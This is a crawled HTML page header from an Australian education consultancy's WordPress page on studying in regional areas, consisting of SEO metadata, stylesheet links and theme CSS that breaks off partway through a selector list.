

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztaedu.com.au/regional-areas/
body_size: 54928
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://ztaedu.com.au/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>regional-areas - ZTA Education Consultants</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="THE BEST REGIONAL AREAS TO STUDY IN AUSTRALIA The Australian government intends to promote living and studying in Australia&#039;s designated &quot;Regional Areas&quot; for foreign students. You can get an additional 5 points on the Immigration Points Tests, which may improve your chances of receiving permanent residency in Australia, if you live and study in one" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ztaedu.com.au/regional-areas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="ZTA Education Consultants -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="regional-areas - ZTA Education Consultants" />
		<meta property="og:description" content="THE BEST REGIONAL AREAS TO STUDY IN AUSTRALIA The Australian government intends to promote living and studying in Australia&#039;s designated &quot;Regional Areas&quot; for foreign students. You can get an additional 5 points on the Immigration Points Tests, which may improve your chances of receiving permanent residency in Australia, if you live and study in one" />
		<meta property="og:url" content="https://ztaedu.com.au/regional-areas/" />
		<meta property="article:published_time" content="2022-08-25T06:51:45+00:00" />
		<meta property="article:modified_time" content="2024-09-11T03:51:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="regional-areas - ZTA Education Consultants" />
		<meta name="twitter:description" content="THE BEST REGIONAL AREAS TO STUDY IN AUSTRALIA The Australian government intends to promote living and studying in Australia&#039;s designated &quot;Regional Areas&quot; for foreign students. You can get an additional 5 points on the Immigration Points Tests, which may improve your chances of receiving permanent residency in Australia, if you live and study in one" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ztaedu.com.au\/regional-areas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ztaedu.com.au#listItem","position":1,"name":"Home","item":"https:\/\/ztaedu.com.au","nextItem":{"@type":"ListItem","@id":"https:\/\/ztaedu.com.au\/regional-areas\/#listItem","name":"regional-areas"}},{"@type":"ListItem","@id":"https:\/\/ztaedu.com.au\/regional-areas\/#listItem","position":2,"name":"regional-areas","previousItem":{"@type":"ListItem","@id":"https:\/\/ztaedu.com.au#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/ztaedu.com.au\/#organization","name":"My WordPress","url":"https:\/\/ztaedu.com.au\/"},{"@type":"WebPage","@id":"https:\/\/ztaedu.com.au\/regional-areas\/#webpage","url":"https:\/\/ztaedu.com.au\/regional-areas\/","name":"regional-areas - ZTA Education Consultants","description":"THE BEST REGIONAL AREAS TO STUDY IN AUSTRALIA The Australian government intends to promote living and studying in Australia's designated \"Regional Areas\" for foreign students. You can get an additional 5 points on the Immigration Points Tests, which may improve your chances of receiving permanent residency in Australia, if you live and study in one","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ztaedu.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/ztaedu.com.au\/regional-areas\/#breadcrumblist"},"datePublished":"2022-08-25T06:51:45+00:00","dateModified":"2024-09-11T03:51:58+00:00"},{"@type":"WebSite","@id":"https:\/\/ztaedu.com.au\/#website","url":"https:\/\/ztaedu.com.au\/","name":"ZTA","inLanguage":"en-US","publisher":{"@id":"https:\/\/ztaedu.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ztaedu.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztaedu.com.au%2Fregional-areas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ztaedu.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztaedu.com.au%2Fregional-areas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ztaedu.com.au/wp-content/plugins/fluentform/assets/css/fluent-form-styles.min.css?ver=6.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ztaedu.com.au/wp-content/plugins/fluentform/assets/css/fluentform-public-default.min.css?ver=6.1.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dadb-style-css' href='https://ztaedu.com.au/wp-content/plugins/blocker-plugin/admin/assets/css/dadb-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ztaedu.com.au/wp-content/plugins/contact-form-7/includes/css/contact-form-7.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ovadep_style-css' href='https://ztaedu.com.au/wp-content/plugins/ova-dep/assets/css/frontend/ovadep_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ovadoc_style-css' href='https://ztaedu.com.au/wp-content/plugins/ova-doc/assets/css/frontend/ovadoc_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='event-frontend-css' href='https://ztaedu.com.au/wp-content/plugins/ova-events/assets/css/frontend/event-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovapor_style-css' href='https://ztaedu.com.au/wp-content/plugins/ova-portfolio/assets/css/frontend/ovapor_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ovasev_style-css' href='https://ztaedu.com.au/wp-content/plugins/ova-sev/assets/css/frontend/ovasev_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ovateam_style-css' href='https://ztaedu.com.au/wp-content/plugins/ova-team/assets/css/frontend/ovateam_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ztaedu.com.au/wp-content/plugins/give/build/assets/dist/css/give-styles.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ztaedu.com.au/wp-content/plugins/give/build/assets/dist/css/design-system/givewp-design-system-foundation.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.9' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/eae-peel-css.min.css?ver=1.13.9' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://ztaedu.com.au/wp-content/plugins/widget-google-reviews/assets/css/grw-public-main-css.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.min.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-animation.min.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.min.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/fancybox-master/dist/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/linearicons/linearicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/elegant_font/elegant-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/jquery-ui/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='egovt-theme-css' href='https://ztaedu.com.au/wp-content/themes/egovt/assets/css/egovt-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='egovt-style-css' href='https://ztaedu.com.au/wp-content/themes/egovt/egovt-style.min.css' type='text/css' media='all' />
<style id='egovt-style-inline-css' type='text/css'>

body{
	font-family: Nunito Sans;
	font-weight: 400;
	font-size: 17px;
	line-height: 26px;
	letter-spacing: 0px;
	color: #62718d;
}


h1,h2,h3,h4,h5,h6, .nav_comment_text
{
	font-family: Cabin;
	color: #202b5d;
}
.cal1,.second_font{
	font-family: Cabin !important;
}
.according-egov .elementor-accordion .elementor-accordion-item .elementor-tab-content,
.egovt-tab .elementor-widget-tabs .elementor-tab-content
{
	font-family: Nunito Sans;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date,
.sidebar .widget.widget_tag_cloud .tagcloud a,
.blog_pagination .pagination li.page-numbers a,
.single-post-egovt article.post-wrap .post-tag .post-tags a,
.content_comments .comments ul.commentlists li.comment .comment-details .author-name .name,
.content_comments .comments ul.commentlists li.comment .comment-details .author-name .date,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link,
.content_comments .comments .comment-respond .comment-form textarea,
.content_comments .comments .comment-respond .comment-form input[type="text"],
.content_comments .comments .comment-respond .comment-form p.form-submit #submit,
.ova-single-text,
.egovt_counter_team .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.egovt_button .elementor-button-wrapper .elementor-button,
.according-egov .elementor-accordion .elementor-accordion-item .elementor-tab-title a,
.egovt-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a,
.egovt-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title,
.egovt-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-title,
.search_archive_event form .select2-selection.select2-selection--single .select2-selection__rendered,
.search_archive_event form .start_date input::placeholder, 
.search_archive_event form .end_date input::placeholder,
.ova_time_countdown .due_date .countdown-section .countdown-amount,
.ova_time_countdown .due_date .countdown-section .countdown-period,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .price,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers,
.woocommerce .ova-shop-wrap .content-area .onsale,
.woocommerce .ova-shop-wrap .content-area .woocommerce-result-count,
.woocommerce .ova-shop-wrap .content-area .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li a .product-title,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li .woocommerce-Price-amount,
.woocommerce .ova-shop-wrap .content-area .product .summary .price,
.woocommerce .ova-shop-wrap .content-area .product .summary .stock,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .quantity input,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .single_add_to_cart_button,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .posted_in,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .tagged_as,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs ul.tabs li a,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-reply-title,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form label,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button,
.woocommerce .woocommerce-cart-form table.shop_table thead tr th,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity input,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button,
.woocommerce .cart-collaterals .cart_totals .shop_table th,
.woocommerce .cart-collaterals .cart_totals .shop_table td,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals ul#shipping_method li label,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-destination,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .shipping-calculator-button,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .button,
.woocommerce .cart-collaterals .cart_totals .checkout-button,
.woocommerce-checkout .woocommerce-billing-fields .form-row label,
.woocommerce-checkout table.shop_table td,
.woocommerce-checkout table.shop_table th,
.woocommerce-checkout .woocommerce-checkout-payment ul.wc_payment_methods li label,
.woocommerce-checkout #payment .place-order #place_order,
.woocommerce-checkout .woocommerce-additional-fields .form-row label,
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.variations tr td,
.woocommerce-checkout form.checkout_coupon .button,
.ova_toggle_custom_egovt .elementor-toggle-item .elementor-tab-title a,
.egovt_404_page .search-form input[type="submit"],
.ova_egovt_counter.elementor-widget-counter .elementor-counter-number-wrapper,
.ova_egovt_counter.elementor-widget-counter .elementor-counter-title,
.egovt_form_mail_comming_soon .mailchimp_custom .ova_mcwp_mail input[type="email"],
.woocommerce #customer_login .woocommerce-form .form-row label,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_product_tag_cloud .tagcloud a,
.single_event .event_content .tab-Location .tab-content .contact .info-contact li span:nth-child(1),
.ova_menu_page a,
.ovatheme_header_default nav.navbar li a,
.ovatheme_header_default nav.navbar li a,
.ova_shortcode_donation.type2 .give-form-wrap .give-form #give-donation-level-button-wrap .give-donation-level-btn,
.ova_shortcode_donation .give-form-wrap .give-form .give-btn,
form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
form[id*=give-form] #give-final-total-wrap .give-final-total-amount,
#give-recurring-form .form-row label, form.give-form .form-row label, form[id*=give-form] .form-row label,
#give-recurring-form h3.give-section-break, #give-recurring-form h4.give-section-break, #give-recurring-form legend, form.give-form h3.give-section-break, form.give-form h4.give-section-break, form.give-form legend, form[id*=give-form] h3.give-section-break, form[id*=give-form] h4.give-section-break, form[id*=give-form] legend,
form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option,
.ova_single_give_form .give_forms .summary .donation .give-form-wrap .give-donation-levels-wrap button,
form[id*=give-form] .give-donation-amount #give-amount, form[id*=give-form] .give-donation-amount #give-amount-text,
.ova_single_give_form .give_forms .summary .donation .give-form-wrap .give-currency-symbol,
.give-donor__image,
.ova_single_give_form .give_forms .summary .give_form_info #donor .give-grid .give-donor__total

{
	font-family: Cabin;
}

article.post-wrap .post-meta .post-meta-content .post-date .left i,
article.post-wrap .post-meta .post-meta-content .wp-categories a:hover,
article.post-wrap .post-meta .post-meta-content .wp-author a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
article.post-wrap .carousel .carousel-control-prev:hover i, 
article.post-wrap .carousel .carousel-control-next:hover i,
article.post-wrap .post-title a:hover h2,
.blog-grid article.post-wrap .post-meta-grid .post-meta-content-grid .categories a:hover,
.blog-grid article.post-wrap .post-footer .egovt-post-readmore a:hover,
.default article.post-wrap .post-footer .socials-inner .share-social .share-social-icons li a:hover,
.single-post-egovt article.post-wrap .post-tag .post-tags a:hover,
.content_comments .comments .comment-respond small a,
.ova-search-page .page-title span,
.switch-lang .current-lang .lang-text:hover,
.switch-lang .current-lang .lang-text:hover:after,
.switch-lang .lang-dropdown .selecting-lang .lang-text:hover,
.elementor-widget-ova_header .wrap_ova_header .ova_header_el .ovatheme_breadcrumbs .breadcrumb a:hover,
.ova-contact-info.type2 .address .text_link a:hover,
.ova-contact-info.type2 .icon svg,
.ova-contact-info.type2 .icon i,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link:hover,
.ovatheme_header_default nav.navbar li a:hover,
.ova_wrap_search_popup i:hover,
.elementor-widget-ova_menu .ova_nav ul.menu > li > a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu > li.active > a,
.elementor-widget-ova_menu .ova_nav ul.menu > li.current-menu-parent > a,


.ova-contact-info .address a:hover,
.ova_menu_page .menu li a:hover,
.ova_menu_page .menu li.active a,
.ova-info-content .ova-email a:hover,
.ova-info-content .ova-phone a:hover,
.archive_team .content .items .content_info .ova-info-content .ova-social ul li a:hover i,
.archive_team .ova-info-content .name:hover,
.egovt_list_single_team .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon i,
.ova_team_single .ova_info .ova-info-content .ova-email a:hover,
.ova_team_single .ova_info .ova-info-content .ova-phone a:hover,
.egovt_counter_team .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-testimonial .slide-testimonials .client_info .icon-quote span::before,
.ova_doc_wrap .ova-doc-sidebar .ova_info .ova-list-cat ul li a:hover,
.ova_doc_wrap .ova_doc_content .doc-meta .doc-categories .cat-doc a:hover,
.ova_doc_wrap .ova_doc_content .ova-list-attachment li .ova-download a,
.ova_doc_wrap.archive-doc .ova_doc_content .items-doc .doc-icon-title .doc-title-item .doc-title a:hover,
.egov_editor_check svg,
.ova_dep_wrap .ova-dep-sidebar .ova_info .ova-list-dep ul li a:hover,
.ova_dep_wrap .ova-dep-sidebar .ova_info .dep-file-sidebar .ova-file-name-size .ova-file-name a:hover,
.ova_list_dep .content .icon-dep span::before,
.ova_list_dep .content .title-dep a:hover,
.ova_list_dep .content .dep-content-sub .dep-readmore:hover,
.ova_dep_wrap .ova_dep_content .ova-list-attachment li .ova-download a,
.archive_dep .content .ova-content .title a:hover,
.archive_dep .content .items:hover .ova-content .icon span i::before,
.ova_list_checked ul li svg,
.ova_feature .title a:hover,
.ova_feature .content-sub .readmore:hover,
.ova_feature .icon span::before,
.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-name a:hover,
.ova_sev_list_file .ova-list-attachment li .ova-download a:hover,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li a:hover,
.egovt-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-title.elementor-active,
.ova_feature.version_2 .items .title a:hover,
.ova_sev_list_file .ova-list-attachment li .ova-file-name-size .ova-file-name a:hover,
.archive_sev .items .icon span::before,
.archive_sev .items .title a:hover,
.archive_sev .items .content-sub .readmore:hover,
.ovaev-content.content-grid .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-grid .desc .event_post .event_title a:hover,
.ovaev-content.content-grid .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-list .desc .event_post .event_title a:hover,
.ovaev-content.content-list .date-event .date-month,
.ovaev-content.content-list .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-list .content .desc .event_post .event_title a:hover,
.sidebar-event .widget_list_event .list-event .item-event .ova-content .title a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .event_title a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .post_cat .event_type:hover,
.sidebar-event .widget_list_event .button-all-event a:hover,
.single_event .event_content .event-tags a:hover,
.single_event .event_content .event-related .item-event .desc .event_post .post_cat .event_type:hover,
.single_event .event_content .event-related .item-event .desc .event_post .event_title a:hover,
.ova-team-slider .content .items .ova-info a.name:hover,
.single_event .event_content .tab-Location .tab-content .contact .info-contact li a.info:hover,
.ovaev-event-element .title-event,
.ovaev-event-element .item .title a:hover,
.wrap-portfolio .archive-por .content-por .ovapor-item .content-item .category a:hover,
.wrap-portfolio .archive-por .content-por .ovapor-item .content-item .title a:hover,
.wrap-portfolio .single-por .wrap-content-por .info-por a:hover,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-2 span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-2 span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-1 a:hover i,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-1 a:hover i,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-2 a:hover,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-2 a:hover,
.wrap-related-por .related-por .ovapor-item .content-item .category a:hover,
.wrap-related-por .related-por .ovapor-item .content-item .title a:hover,
.wrap-portfolio .single-por .info-por a:hover,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .woocommerce-loop-product__title a:hover,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li a .product-title:hover,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_product_tag_cloud .tagcloud a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .posted_in a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .tagged_as a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary .woocommerce-product-rating .star-rating span,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #comments ol.commentlist li .comment_container .comment-text .star-rating,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-rating .stars:hover a,
.woocommerce ul.products li.product .star-rating,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li .star-rating,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.variations tr td .reset_variations:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.group_table td a:hover,
.ova-history .wp-item .wp-year .year,
.egovt_icon_couter.elementor-widget-html .elementor-widget-container i::before,
.ova-document-list .list-doc .item h3.title a:hover,
.ova-document-list .readmore a:hover,
.ovaev-event-element .desc .event_post .post_cat .event_type:hover,
.ovaev-event-element .desc .event_post .event_title a:hover,
.ovaev-event-element.version_2 .title-readmore .read-more:hover,
.ova_feature_box.version_1 .ova-content .title a:hover,
.ova_feature_box.version_1 .ova-content .readmore a:hover,
.ova_feature_box.version_2 .ova-content .title a:hover,
.ova_feature_box.version_3 .ova-content .readmore a:hover,
.ova_por_slide.por_element .ovapor-item .content-item .category a:hover,
.ova_por_slide.por_element .ovapor-item .content-item .title a:hover,
.ova_box_resource .title a,
.ova_box_contact .phone a,
.ova_contact_slide .owl-carousel .owl-nav > button:hover i,
.ova_contact_slide .slide-contact .item .mail a:hover,
.ova_contact_slide .slide-contact .item .phone a:hover,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-login .form-row.woocommerce-form-row.rememberme_lost_password a:hover,
.woocommerce ul.egovt-login-register-woo li.active a,
.woocommerce form.woocommerce-form-login.login .form-row.woocommerce-form-row.rememberme_lost_password a:hover,
.ova_dep_wrap .ova-dep-sidebar .ova_info .ova-list-dep ul li.active a,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev .title-list-sev a:hover,
.ova_doc_wrap .ova-doc-sidebar .ova_info .ova-list-cat ul li.active a,
.ova_dep_wrap .ova-dep-sidebar .ova_info .ova-list-dep .title-list-dep:hover,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li.active a,
.ova_menu_page.type1.show-arrow a:hover:before,
.single-post-egovt article.post-wrap .ova-next-pre-post .pre:hover .num-2 .title, 
.single-post-egovt article.post-wrap .ova-next-pre-post .next:hover .num-2 .title,
.single-post-egovt article.post-wrap .ova-next-pre-post .pre .num-2 span.text-label,
.single-post-egovt article.post-wrap .ova-next-pre-post .next .num-2 span.text-label,
.single_event .event_content .ova-next-pre-post .pre:hover .num-2 .title,
.single_event .event_content .ova-next-pre-post .next:hover .num-2 .title,
.single_event .event_content .ova-next-pre-post .pre .num-2 span.text-label,
.single_event .event_content .ova-next-pre-post .next .num-2 span.text-label,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre:hover .num-2 .title,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next:hover .num-2 .title,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre span.text-label,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next span.text-label,
.ova-contact-info.type3 .address a:hover,
.ova-contact-info.type1 .icon svg,
.ova-contact-info.type1 .address a:hover,
.blogname,
.ovatheme_header_default nav.navbar li.active a,
article.post-wrap.sticky .post-meta-content .post-date .ova-meta-general,
article.post-wrap.sticky .post-meta-content .wp-categories .categories a,
article.post-wrap.sticky .post-meta-content .wp-author .post-author a,
article.post-wrap.sticky .post-meta-content .comment .right span,
.ova_box_signature .name-job .name,
.ova_box_feature_2 .icon i:before,
.ova_archive_dep_slide .ova_dep_slide.content .owl-item .items:hover .ova-content .title a:hover,
.ova_box_resource_2 .list-link li a:hover,
.ova_box_resource_2 .title,
.ova_feature_box_2 .ova-content .number,
.ova_box_feature_2:hover .readmore a:hover,
article.post-wrap .post-title h2.post-title a:hover,

.sidebar .widget ul li a:hover

{
	color: #ff3514;
}

.single-post-egovt article.post-wrap .ova-next-pre-post .pre:hover .num-1 .icon , 
.single-post-egovt article.post-wrap .ova-next-pre-post .next:hover .num-1 .icon,
.single_event .event_content .ova-next-pre-post .pre:hover .num-1 .icon,
.single_event .event_content .ova-next-pre-post .next:hover .num-1 .icon,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre:hover .num-1 .icon,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next:hover .num-1 .icon,
.ovatheme_header_default nav.navbar ul.dropdown-menu li.active > a,
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover,
.ova_box_feature_2 .readmore a:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover
{
	border-color: #ff3514;
	background-color: #ff3514;
}

.egov-link-color a:hover,
.egov-link-color a:hover span
{
	color: #ff3514 !important;
}

.default article.post-wrap .post-footer .egovt-post-readmore .btn-readmore,
.blog-grid article.post-wrap .post-meta-date .post-meta-content-date,
.content_comments .comments .comment-respond .comment-form p.form-submit #submit,
.ova-single-text,
.ova_wrap_search_popup .ova_search_popup .search-form .search-submit,
.ova-skill-bar .cove-killbar .skillbar-bar,
.ova_social .content a:hover,
.egovt_button .elementor-button-wrapper .elementor-button,
.ova-testimonial .slide-testimonials .owl-dots .owl-dot.active span,
